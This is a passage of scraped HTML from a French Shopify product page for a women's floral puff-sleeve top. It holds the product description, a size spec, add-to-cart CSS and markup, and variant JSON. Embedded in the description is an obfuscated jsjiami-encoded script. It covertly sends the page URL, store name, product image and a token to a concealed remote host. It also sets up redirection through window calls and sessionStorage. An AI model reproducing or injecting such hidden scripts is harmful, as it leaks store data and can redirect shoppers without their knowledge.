src="https://cbu01.alicdn.com/img/ibank/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371" alt="1号花 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371" alt="1号花 (6).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371" alt="1号花 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371" alt="1号花 (4).jpg"></p>
<p><strong>Spécification:</strong><br><br><strong>Matériel: Coton</strong><br><br>Saison: Été<br><br>Poids : 280g<br><br>Taille : S-2XL<br><br><strong>L'emballage comprend :</strong><br><br>1 x haut à manches bouffantes à col en V et à fleurs pour femmes<br><br><strong>Note</strong><br><br></p>
<ul>
<li>En raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.</li>
<li>En raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><a href="/products/haut-fleuri-col-v-manches-bulles-femme" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #264318;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="43709592305909" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd_small.jpg?v=1678156842" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Haut fleuri à col en V et manches boule pour femmes</div>
        <div>
          
          <span class="pfac_price" content="21.96">€21,96</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="#1" selected="selected">#1</option>
              
                <option value="#2">#2</option>
              
                <option value="#3">#3</option>
              
                <option value="#4">#4</option>
              
                <option value="#5">#5</option>
              
                <option value="#6">#6</option>
              
                <option value="#7">#7</option>
              
                <option value="#8">#8</option>
              
                <option value="#9">#9</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="S" selected="selected">S</option>
              
                <option value="M">M</option>
              
                <option value="L">L</option>
              
                <option value="XL">XL</option>
              
                <option value="2XL">2XL</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AJOUTER AU PANIER</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":43709592305909,"title":"#1 \/ S","option1":"#1","option2":"S","option3":null,"sku":"LF10245895C01S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","options":["#1","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8024149262581,"title":"Haut fleuri à col en V et manches boule pour femmes","handle":"haut-fleuri-col-v-manches-bulles-femme","description":"\u003cp\u003e\u003cstrong\u003eCARACTÉRISTIQUES PRINCIPALES:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Design tendance]:\u003c\/strong\u003e élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Tissu doux pour la peau]:\u003c\/strong\u003e 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Match]:\u003c\/strong\u003e ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Occasions appropriées]:\u003c\/strong\u003e convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eTABLEAU DES TAILLES:\u003c\/strong\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eModèle montre\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 